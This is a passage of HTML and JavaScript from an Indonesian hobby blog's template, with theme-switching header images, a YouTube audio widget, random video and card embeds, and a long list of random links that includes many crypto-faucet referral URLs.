document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhEesia6eRY8grBtgOAdK2xNgIuHPjtn1Wcir57mQi0UZvJVkQiYCbRae61LAUm1yxkxDUcX4lWILIPnVXrUTVcihE0MAcq4r4vRd2Jb2CyeFk6suFu0V4ufLj1J3A_8K5xF1g32sDs1p6v9S9xct65zb72Uw1t_AAuvTzsDt1I_SqjTjsdmQmz1sYh=s353');
}

if(pilihanevent == 'socialjustice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhrMaTRa9B-QlltSWOSzg8fmn0ckXWvRbyvrPrXNZ71D9__xEjMLb73tpXXF9YI8wsp9ll-5Jczfwc9OG39hEklDUwFzazhT-SeVZW0zRgIt_EC9Rte23_qBNNh5M6c2nCiPLg0T9JnldVOxwQjwJfWMaoi09-_Og7oU9ZDm4VD9J8HtZP0rquhIO8i=s353');
}

if(pilihanevent == 'hallow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz3gLUBkiWSHSZ43FEFbUpGFIgu6k5EOumlb7e73b6DAIwDSv1FEOqwABsfsFrxoxJb0MkCIaU5PCUkNP1JRiuN2PKvie33sS50KqX3PQREp2_k6AkXFF8cxFcpgQ_dYKWYOCzZkszr-I/s1600/knkland.png');
}

if(pilihanevent == 'grass'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP1xX044K5vPt4A0BoTnhpluyxCpbKGz7luffOhPZu1_JlqNrMt5QO9ccANnx2gj7W-hlHp84xUCiiZH6EX4k3hZ7IBLvj6loTSrXb0GGBQ5me9Bn3eXfdMkJCDCYjnXaeP36765N6aFE/s353/grass.png');
}

if(pilihanevent == 'electric'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhGJQ18cVICjI7WzbzNi1K-7Mqf2O707dvl88Q6CBqLzA-I5Gmz-skXWaOs2BNaw8v2fNxzJlFYeSnVcniTsDSkkbjGKzfvTkidKciU8_aSWsnHmGpk45t_zYDL7eu9NqYK0CZZE5YRs/s353/electric.png');
}

if(pilihanevent == 'steel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYEh-KCHK4lpi6yipSDSyRWV0FtqKWInvU5LVHstiWrN0a0NVJMxVrpTAVoyd4hvue-BSVEZyVjdXZp-4Pu1uOuav62YGp9Rwpne9vHB7ZhBYMtbb1d59DP5A1_cP25_Afm38KXptZcTk/s1600/steel.png');
}

if(pilihanevent == 'fairy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknqbMb_FjT0UG5dbICQO8zzbfa2NOfFTVAiqANASyFCJtaYvg9eBmISk7TwdspQfYSAsBOicIpbga6bN3D8CjzavcHpU8CqxUASi__mDep0IOMmYeVgUmmzSic-EuCpWyvMhfm36J6FU/s1600/fairy.png');
}

if(pilihanevent == 'ghost'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5f-2VRrpbfL1a6qoZRGrISfIcqSdQ0dSVJXT9PWvkf5RUdLCy-t9wOxpnq9SwEQe_Rqm39MiE7FWkjY4j0ohkcbYDAlOP-NgcKBC4VXzhsRRhP2mkzUrOnsvK46TsR748V7LNDB84rBE/s1600/ghost.png');
}

if(pilihanevent == 'rock'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlYox6udlSNGcdGpnB-jMG-lfJIpbn6zYcbJLETwrLtYcdd5ujhDj8EFh3meamuv5C3wmguAjycm3RUPQiaklEK8TTLBEGB8vf0XU30OwnxFCO3U3QaBNtW6EY8oQLHs0RKbbyBXqKR8/s1600/rock.png');
}

if(pilihanevent == 'fire'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6sGbLHXLvRXQw0YmPzLcT9BBEjV4E0yjWvwwrc9N05FzfvKHdDDb4shREBaneyRvpDs4X73NKSjj01sw6kauVkf2l8lE_i1jlRimaKkeqsh8-bsvdu7jTfRNtPpqqgNkRY5jWV5inI3Q/s1600/fire.png');
}

if(pilihanevent == 'normal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6As9ZEvjHrrCWzB2K7rnD34FMzdQuD4IL8OYPIQnD4QyRbK63Lt638zDqLCXwUFXD3bNNeTpzT4I2J8hYSuQFExtehGH42uhFL1hEAYsQCvisfO5f75o5wgCs0x6nnzbQrwHvXkOBBI/s1600/normal.png');
}

if(pilihanevent == 'psychic'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZPmLtkHvIZZ2gkcYPu2fTzRPX0Z9XXaTwq-Rsd9y-POcEzu3mx_xYgQlYUz0TTWWRDgaxw-A3Y8e-vQG8X6vAqD57Vm63poU_TZC5pLDuf_Zl93B6bryvN64Rc3taNiVreAf04DtFdwE/s1600/psychic.png');
}

if(pilihanevent == 'bug'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h-QmN7_OD_iJMpI4gfl2fzcijRXIxlDaw6OBpupBKUm1UiCbXPPXX9OLBY_vNv4uqrOBM-pytFmOzpBUZPP7R5ZjrRCoMhVCrS6dBATMYOWx_2Y6bTfWzgrMgZhoGSr_jlEGRz47ih8/s1600/bug.png');
}


if(pilihanevent == 'ground'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO26AjIz6_coStOOPDjIaBVxaIB17Uzeml-UU2HwmHyXv-mT4poHcY-j_tf1bWvebf2tkyjBT4WJqE2xA3cy3-dSNiUv8T5pmDYGNLK2gmENp5t6V_sNtExuN5b5D4azjHMvj8X0LClqQ/s1600/ground.png');
}

if(pilihanevent == 'dark'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaPIfswWcFPgtRfmz_WXX41SaHxid6DJeIPc0VjRYoJYlXs0cGlMCwEmDwXFACX6hVxV2f3Io3DiSSQGJ-U86xLgv_yhUijHihhztBsv7f2Zwi-VaX8fFCquKHlGoIqQg4tX_tMQRSQg/s1600/dark.png');
}

if(pilihanevent == 'dragon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2kSsfKGXJhOVgoI1PC3v4Y727wRv6kHVUM-SWcSN6b9_xnbPb1KyQbmEeOW18ZNMFXzx5-_NhIHZS7NWlBat8Yg1x9QIfB2aO21IBkuzv-JjjGDb8Z-aRImBvmg2M0ggV4IEyfwQtE9c/s1600/dragon.png');
}

if(pilihanevent == 'fighting'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnab-i_A5Zn9njUMVKE5rtmlRZYQ1dl-ZDDj8dxXa5ME_vgUuB1CAj2E7xzriFJBWkudl0CYZQ31Dtb-aUjvCiOzat7XmRq-i2OzCBMIKJgHebxKkV5UEtCc-sNRqjkmatWdNHUTvf_M4/s1600/fighting.png');
}

if(pilihanevent == 'flying'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHSeujrpEnsS_oFoeeyh49FqEneEgwvuZ6Pp5tr-n_uoVDlixwhDgq0h88UVYp3d_1wG_NAqvadR-Hrsc8SHS0WyLgFV7EhKV472eognkUqOlY3ASFgwQv8sgWVTvUZFMXBfzSYvvEpU/s1600/flyng.png');
}

if(pilihanevent == 'ice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoJvnS-LqBGecBmfPaVfH8QiyCrG8hxdtbtpDhULg6OpSaOepPCT1BikMT88aus1hcgYWVpfUh2co-ljlKyURHfd9DBzHM6ClnZ77wfzy0-60vBUp_-_Z_M7oMMC8zh32HWohChoHjoE/s1600/ice.png');
}

if(pilihanevent == 'poison'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLeGMye2t2dppLX4KxbXyFuF2XRsWdGIVG0lVMdpLvPPHPJgZO5FaUgHH-Vfhi1NE-fJTSc318gW9I8A0aESN5H9z6VTEtQkCeRDhFdsz1S_zdeDCR7eVQPol5KC-_t2CJbkKLKLGA87U/s1600/poison.png');
}

if(pilihanevent == 'water'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgpk7tlq-rgqDQ-xMMtZ20kj6Y5KkWs-8FZDrXkDm_t503gA4sFwyZg8QtoeKXv9NXUfyJkPDBtHajC9-kBfs2qEQV49suk6O0Ihi2MDJoMaUvAHiVahruZcIMP7xeSbHdrhC48bdelcI/s1600/water.png');
}

if(pilihanevent == 'iduladha'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDXwWoe9Ow8aw-JrkuY7qHU1DhcKJgzMN8vLmcuEL_m4mHiRDs4gF5WrK3IHCt-J_7H_jAS-qAfniehpA0DLJNUfHm5EMY6BJiy06P5kAlqcYXFYQY_h0YsZTrdxyFYKdztmnNI1iNko/s353/idul+adha.png');
}

 
    })
    .catch(function(error){console.log(error);});

</script>

<script src="https://www.youtube.com/iframe_api"></script>
<script>
function onYouTubeIframeAPIReady(){var e=document.getElementById("youtube-audio"),t=document.createElement("img");t.setAttribute("id","youtube-icon"),t.style.cssText="cursor:pointer;cursor:hand",e.appendChild(t);var a=document.createElement("div");a.setAttribute("id","youtube-player"),e.appendChild(a);var o=function(e){var a=e?"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBT2WdRHnMuHewNnfuBoxdqg8fLe4uOJinCstjF7iAs0K2aKqiQTUr-r81bLyTm3zqWKIpz7JvW0vmGCP9YmUu25v8RxgxlV41EGdEMKF77m0axSJ_2Li5cseo4Cf6PZWnMChc85RxyA/s1600/pause.png":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu54VAmB1Hg007u_8bcPmCrTMsoNsFzWoVMSviYD5J3t9jMXVRVErmUin9jS-BpmKqE9qjs9QrgFZcrhcexTDitZBV2a9P5t605eqMPpYVKfJwYWqpKu3bHsTYpkxQ-b-R2afq0itggvc/s1600/play.png";t.setAttribute("src", a)};e.onclick=function(){r.getPlayerState()===YT.PlayerState.PLAYING||r.getPlayerState()===YT.PlayerState.BUFFERING?(r.pauseVideo(),o(!1)):(r.playVideo(),o(!0))};var r=new YT.Player("youtube-player",{height:"0",width:"0",videoId:e.dataset.video,playerVars:{autoplay:e.dataset.autoplay,loop:e.dataset.loop},events:{onReady:function(e){r.setPlaybackQuality("small"),o(r.getPlayerState()!==YT.PlayerState.CUED)},onStateChange:function(e){e.data===YT.PlayerState.ENDED&&o(!1)}}})}
</script>

<script src="https://static.miniclipcdn.com/js/game-embed.js"></script>
<script type="text/javascript" src=https://widget.kominfo.go.id/gpr-widget-kominfo.min.js></script>
<script>
  var f = document.createElement("iframe");
  f.src = "https://kopi.dev/widget-covid-19/";
  f.width = "100%";
  f.height = 380;
  f.scrolling = "no";
  f.frameBorder = 0;
  var rootEl = document.getElementById("kopi-covid");
  console.log(rootEl);
  rootEl.appendChild(f);
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer="defer" ></script>

<script>

if (document.getElementById("kartu") != null){
var urlyug = "https://db.ygoprodeck.com/api/v7/randomcard.php"; 


fetch(urlyug)
    .then(function(responseyug){return responseyug.json();})
    .then(function(responseyug) {
        randomsyug = responseyug.card_images;
            document.getElementById("kartu").innerHTML = "<img src='"+randomsyug[0].image_url+"'>"

    })
    .catch(function(error){console.log(error);});
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knkland.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/daftar-cerita.html' itemprop='url'>Cerita</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Belajar Bahasa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Arab</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/03/isim-isyarah-bagian-2.html' itemprop='url'>__Kata Tunjuk Jamak</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/knk-project-kanokis.html' itemprop='url'>_Kanoka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Jepang</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/08/huruf-katakana.html' itemprop='url'>__Huruf Katakana</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/02/huruf-hiragana.html' itemprop='url'>__Huruf Hiragana</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cara Main</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Catur</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/chess-piecedex.html' itemprop='url'>__Piecedex</a></li>
<li itemprop='name'><a href='http://kaenka.blogspot.co.id/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>_Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/cara-bermain-shogi-part-1.html' itemprop='url'>__Part 1 Pengantar</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'>__Part 2 Piece Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'>__Part 3 Posisi Awal</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html' itemprop='url'>__Part 4 Promosi Rook dan Bishop</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/04/cara-bermain-shogi-part-5-promosi.html' itemprop='url'>__Part 5 Promosi Silver dan Knight</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>__Part Lanjutan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/semua-link-download-anime-subtitle.html' itemprop='url'>_Anime</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/link-download-ebook.html' itemprop='url'>_Ebook</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2020/06/daftar-link-download-game-knk-land.html' itemprop='url'>_Game</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/ruang-random.html' itemprop='url'>Ruang Random</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/tools.html' itemprop='url'>Tools</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script>

document.write('<scr' + 'ipt src="https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<div id="youtubeacakrandom">
</div>


<script>

var alphanel =['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '-', '_'];
var randomalphanel = 0; 
  
function daftarkanvideowid(){
var i;
linkrandomyounelwid = '';
 
for(i = 0; i < 11; i++){
randomalphanel = Math.floor(Math.random()*(alphanel.length));
linkrandomyounelwid += alphanel[randomalphanel];
}

validVideoId(linkrandomyounelwid);


}

  
function validVideoId(id) {
		gambarr = new Image();
		gambarr.src = "https://img.youtube.com/vi/" + id + "/mqdefault.jpg";
		gambarr.onload = function () {
			checkThumbnail(this.width);
		}
	}

	function checkThumbnail(width) {
		//HACK a mq thumbnail has width of 320.
		//if the video does not exist(therefore thumbnail don't exist), a default thumbnail of 120 width is returned.
		if (width === 120) {
		}
      else{document.getElementById('youtubeacakrandom').innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/'+linkrandomyounelwid+'" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';}
	}


daftarkanvideowid();
  
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
ul#social {
    position: fixed;
    margin: 0px;
    padding: 0px;
    top: 30px;
    left: 0px;
    list-style: none;
    z-index:9999;
}
ul#social li {
    width: 100px;
}
ul#social li a {
    display: block;
    width: 120px;
    margin-left: -2px;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:center center;
    border:1px solid #AFAFAF;
    -moz-border-radius:0px 10px 10px 0px;
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -khtml-border-bottom-right-radius: 10px;
    -khtml-border-top-right-radius: 10px;
    -moz-box-shadow: 0px 4px 3px #000;
    -webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
     background:#0F96C6;
background-position:center center;
}
ul#social .googleplus a      {
    background:#D73D27;
background-position:center center;
}
ul#social .facebook a      {
    background:#1A4B97;
background-position:center center;
}
ul#social .rss a      {
    background:#FAAE17;
background-position:center center;
}

ul#social .pinterest a   {
    background:#963336;
background-position:center center;
}
</style>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-105px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<ul style="visibility: hidden;" id='social'>
 <li id = "tombran11" class='twitter'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel1' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran21" class='googleplus'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = "tabel2" href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran31" class='facebook'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel3' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran41" class='rss'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel4' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li><button class = "button small" onclick="document.getElementById('social').setAttribute('style', 'visibility: hidden;');">[Hide]</button></li>
</ul>

<script>
function getRandomColor() {
  var lettersz = '0123456789abcdef';
  var colorz = '#';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

function randstring(length) {
    var result           = '';
    var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}

function randstringLowCase(length) {
    var result           = '';
    var characters       = 'abcdefghijklmnopqrstuvwxyz';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}


function getRandomBookId() {
  var lettersz = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_';
  var colorz = '';
  for (var i = 0; i < 11; i++) {
    colorz += lettersz[Math.floor(Math.random() * lettersz.length)];
  }
  return colorz;
}

function genHexString(len) {
    const hex = '0123456789abcdef';
    let output = '';
    for (let i = 0; i < len; ++i) {
        output += hex.charAt(Math.floor(Math.random() * hex.length));
    }
    return output;
}


var daftartablink = ['https://www.knkland.com/','p/blog-page_24.html','2019/07/daftar-faucet-cryptocurrency-legit.html','p/shuffle-juke-box.html','p/kontak-kami.html','p/pasang-iklan.html','p/donasi-2.html','p/random-word-generator.html','p/random-youtube-video.html','p/random-math-expression-generator.html','p/random-math-video.html','p/referensi-matematika.html','p/ruang-diskusi.html','p/ruang-kalem.html','p/ruang-musik.html','p/ruang-seni.html','p/ruang-soal.html','p/ruang-uang.html','2020/06/daftar-link-download-game-knk-land.html','p/ruang-sains.html','2019/12/semua-link-download-anime-subtitle.html','2019/12/link-download-ebook.html','search/label/Artikata','search/label/Matematikamampus','2015/07/download-rapid-typing.html','p/ruang-overproud.html','p/ruang-wibu.html','p/ruang-animasi.html','p/ruang-merinding.html','p/ruang-gaming.html','p/ruang-meme.html','p/asupan-iq-dan-wawasan.html','p/asupan-iq-dan-wawasan.html','https://www.urionlinejudge.com.br/','https://www.komikid.com/manga/one-piece/'+Math.ceil(Math.random()*1036),'p/daftar-cerita.html','p/postingan-matematika.html','p/postingan-bahasa-arab.html','2016/05/cara-bermain-shogi-part-10-kompilasi.html','https://freecardano.com/?ref=79358','https://btcclicks.com/?r=6d0d4dc7','p/ruang-pokemon.html','https://free-ethereum.io/?referer=147769','http://cointiply.com/r/3xgnG','https://freenem.com/?ref=164648','p/postingan-bahasa-inggris.html','p/postingan-kimia.html','p/ruang-anime.html','https://freebitco.in/?r=16462483','https://www.komikid.com/manga/nanatsu-no-taizai/'+Math.ceil(Math.random()*346),'https://anotheruseless.website/?random=1','https://www.thefouriertransform.com/','p/ruang-irwansight.html','p/ruang-bahasa.html','https://www.knkland.com/p/random-formula.html','p/puncak-komedi.html','p/alam-fauna.html','p/random-anime-scene.html','https://www.speedup-faucet.com/?ref=34098','https://claimfreecoins.io/free-ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/random-yugioh-card.html','p/tanaman-random-plants-vs-zombies.html','https://1cak.com/shuffle','https://freebitcoin.io/?ref=155539','https://archive.org/','p/random-matheorem.html','https://t.me/BCH_clickbot?start=JlJrh','https://ref.adbtc.top/1403330','https://satoshihero.com/en/register?r=627e51bj','p/random-website.html','https://id.wikipedia.org/wiki/special:random','https://en.wikipedia.org/wiki/special:random','https://spreadsheetpoint.com/','https://coinfaucet.io/?ref=529324','https://freebitcoin.win/earn-crypto/198817','https://www.traveloka.com/','https://wordcount.com/','2021/03/online-word-counter-penghitung-kata.html','https://www.html5canvastutorials.com/','https://foldingathome.org/','https://cryptomininggame.com/?ref=3de820df3530','https://bigbtc.win/?id=26181168','https://satoshimonster.com/en/register?r=627e51bj','https://t.me/swordofgod','https://t.me/Litecoin_click_bot?start=NPHCJ','https://allcoins.pw/?ref=523878','2019/12/daftar-isi-web-novel-start-point.html','https://komikindo.co/edens-zero-chapter-'+Math.ceil(Math.random()*211),'http://coolmath4teachers.com/','https://www.yups.io/','2021/04/daftar-istilah-matematika-bahasa.html','p/ruang-review.html','https://www.spellboy.com/','p/postingan-bahasa-jepang.html','p/papan-catur.html','p/ruang-olahraga.html', 'https://maplescuul.blogspot.com/','https://maplescuul.blogspot.com/p/tes-b.html','https://brainly.co.id/tugas/'+Math.ceil(Math.random()*52868405),'https://quizizz.com/admin/quiz/'+genHexString(24),'http://i-bits.io/?r=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','https://xfaucet.net/express/litecoin/?r=EC-UserId-25029','https://bitcoin.treasurebits.net/?r=EC-UserId-25029','https://www.coolmathgames.com/random','https://books.google.co.id/books?id=' + getRandomBookId(),'2021/05/ambil-sebarang-bilangan-asli-simulator.html','p/cari-sesuatu-cari-disini.html','p/random-color-generator.html','http://glar.io/','https://bitcoinaliens.com/?ref=3272916&game=8&pf=2','2021/05/ambil-sebarang-bilangan-bulat-simulator.html','2021/05/ambil-sebarang-bilangan-rasional.html','2021/05/ambil-sebarang-bilangan-constructible.html','2020/04/proyek-penulisan-buku-buku-tak-berguna.html','p/random-movie-generator.html','p/random-species-generator.html','p/pasal-dan-ayat-undang-undang-dasar-acak.html','https://typoonline.com/','2021/05/daftar-isi-seri-eksperimen-pikiran.html','https://claimfreecoins.io/free-zcash/?r=t1biYrF4vVNJ4BPiPkUoMKwdYsfReMEhwng','p/ruang-logika-dan-filsafat.html','p/random-element-generator.html','2021/05/ambil-sebarang-polinomial-berkoefisien.html','https://zzapplab.blogspot.com/p/download-ebook-ebook-bajakan.html','https://www.mp3quran.net/eng/','https://www.urbandictionary.com/random.php','p/ruang-puzzle-dan-riddle.html','p/random-compound-generator.html','https://www.knkland.com/p/ruang-random.html','https://claimfreecoins.io/free-tron/?r=TWBBwaTgFfbtRGysA2dCXVHNy2nsXdHSdE','p/ruang-waktu.html','https://t.me/BitcoinClick_bot?start=PN1vk','https://bulbapedia.bulbagarden.net/wiki/Special:Random','2021/06/ambil-sebarang-fungsi-aljabar-simulator.html','2021/06/kumpulan-tools-matematika.html','https://faucetwhite.com//?ref=18624','https://id.wikihow.com/Istimewa:Randomizer','https://claimfreecoins.io/free-bitcoin-cash/?r=qzgzghgjw2pz5dtzld4qympmg93xu4w4qyr36gye4z','p/ruang-indonesia.html','p/ruang-permainan.html','https://www.nhk.or.jp/lesson/id/lessons/'+Math.ceil(Math.random()*48)+'.html','https://launched.io/startup/'+Math.ceil(Math.random()*7569),'https://zzapplab.blogspot.com/p/tutorial-main-shogi.html','https://www.bestchange.com/?p=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','p/cracking-cryptic-random-video.html','https://fogu.com/','https://harvestmoon.fandom.com/wiki/special:random','https://www.ted.com/','https://www.ted.com/talks?page='+Math.ceil(Math.random()*168),'https://www.ted.com/playlists?page='+Math.ceil(Math.random()*29),'https://convert-dpi.com/','p/ruang-ted.html','https://frk-tal.blogspot.com/2021/09/prime-number-checker-primality-test.html','https://wall.alphacoders.com/big.php?i='+Math.ceil(Math.random()*1291262),'p/ruang-minecraft.html','https://perusakhape.blogspot.com/','https://favpng.com/download/'+randstring(8),'https://freeusdcoin.com/?ref=148742','p/random-gif-generator.html','2021/10/ambil-sebarang-polinomial-berkoefisien.html','https://frk-tal.blogspot.com/2021/10/some-number-theory-definitions.html','https://www.games.co.id/','https://informationisbeautiful.net/','https://claimfreecoins.io/free-litecoin/?r=LZs69F5RSALXhssjwJCjYNbnpSCKL2t1tp','https://frk-tal.blogspot.com/2021/10/euclidean-algorithm-calculator-finding.html','https://www.academia.edu/'+Math.ceil(Math.random()*52749113),'http://www.kampungdongeng.com/bacaberita/'+Math.ceil(Math.random()*207),'https://math.stackexchange.com/questions/'+Math.ceil(Math.random()*4293587),'https://shuf-fly.blogspot.com/2021/11/random-stickman-video.html','https://www.ratatype.com/','https://www.webnovel.com/book/'+Math.floor(Math.random()*21607090905785805),'https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://learn.saylor.org/course/view.php?id='+Math.ceil(Math.random()*500),`https://meet.google.com/${randstringLowCase(3)}-${randstringLowCase(4)}-${randstringLowCase(3)}`,'2021/11/ambil-sebarang-polinomial-peubah-banyak.html','p/ruang-matematika.html','https://quizizz.com/admin/quiz/'+genHexString(24),'https://www.howstuffworks.com/random','2021/11/daftar-presiden-indonesia.html','https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://konstantinova.net/ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/ruang-koding.html','https://web.facebook.com/groups/363720887799746','p/ruang-komunis.html','https://www.wikiwand.com/random/en','https://www.knkland.com/p/tools.html','https://universeandmore.com/','https://www.biomedcentral.com/','2020/06/httpswwwberbisnisdanberbagicom202006daf.html','https://ekonomi.bisnis.com/','https://context.reverso.net/translation/','https://perusakhape.blogspot.com/2022/03/daftar-kamus.html','https://bak-pasir.blogspot.com/2022/03/bak-pasir.html',`http://karung.in/${randstring(5)}`,`https://ejournal.balitbangham.go.id/index.php/dejure/article/view/${Math.ceil(Math.random()*2091)}`,'2022/03/ambil-sebarang-fungsi-rasional.html','2022/03/beberapa-relasi-sudut.html','2022/03/kalian-harus-tahu-tentang-ini-mengena